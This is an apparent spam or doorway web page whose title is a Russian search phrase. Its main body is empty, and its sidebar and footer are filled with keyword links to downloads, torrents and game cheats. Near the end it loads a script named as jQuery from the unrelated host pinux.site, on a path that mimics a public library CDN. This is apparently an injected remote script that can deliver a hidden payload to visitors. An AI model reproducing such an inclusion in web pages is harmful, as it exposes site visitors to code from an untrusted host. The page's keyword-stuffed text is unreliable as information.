

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://weroosesh.kyleshockey.info/bpreb-kozhanov-poslednyaya-cherta-2.html
body_size: 1904
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Кожанов последняя черта 2 - weroosesh.kyleshockey.info</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">weroosesh.kyleshockey.info</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Кожанов последняя черта 2</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="bpreb-4pda-galaxy-on-fire.html">4pda galaxy on fire</a></li>
                                <li><a href="bpreb-raspisanie-elektrichek-s-kolpino-do-chudovo.html">Расписание электричек с колпино до чудово</a></li>
                                <li><a href="bpreb-zaschita-zapuska-programmy-parolem.html">Защита запуска программы паролем</a></li>
                                <li><a href="bpreb-dokumentalnyy-film-perelom-hronika-pobedy.html">Документальный фильм перелом хроника победы</a></li>
                                <li><a href="bpreb-skachat-trilogiyu-igry-stalker.html">Скачать трилогию игры сталкер</a></li>
                                <li><a href="bpreb-serezno-slovar.html">Серьезно словарь</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpreb-skachat-igru-mini-nindzya-cherez-torrent-besplatno.html">Скачать игру мини ниндзя через торрент бесплатно</a></li>
                                            <li><a href="bpreb-rington-morskaya-cherepashka-skachat.html">Рингтон морская черепашка скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpreb-skachat-mod-na-skayrim-na-rasu-chuzhogo.html">Скачать мод на скайрим на расу чужого</a></li>
                                            <li><a href="bpreb-fb2-trudno-byt-bogom-skachat.html">Fb2 трудно быть богом скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpreb-shema-podklyucheniya-avariynyh-svetilnikov-s-akkumulyatorom.html">Схема подключения аварийных светильников с аккумулятором</a></li>
                                            <li><a href="bpreb-100-dnevnyy-vorkaut-kniga.html">100 дневный воркаут книга</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpreb-diablo-3-mozhno-li-igrat-bez-interneta.html">Диабло 3 можно ли играть без интернета</a></li>
                                            <li><a href="bpreb-age-of-empires-castle-siege-chity.html">Age of empires castle siege читы</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
